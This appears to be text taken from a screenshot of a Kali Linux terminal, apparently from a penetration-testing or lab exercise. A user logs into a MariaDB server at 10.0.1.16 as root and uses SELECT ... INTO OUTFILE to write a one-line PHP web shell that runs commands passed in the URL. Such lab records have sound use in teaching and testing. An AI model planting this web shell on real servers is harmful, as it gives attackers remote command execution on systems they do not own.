 ┌──(lkzhang㉿kali)-[~]
└─$ mysql -h 10.0.1.16 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 54
Server version: 10.3.18-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> select "<?php system($_GET['cmd']); ?>" into outfile '/var/tmp/commands.php';
Query OK, 1 row affected (0.001 sec)

MariaDB [(none)]>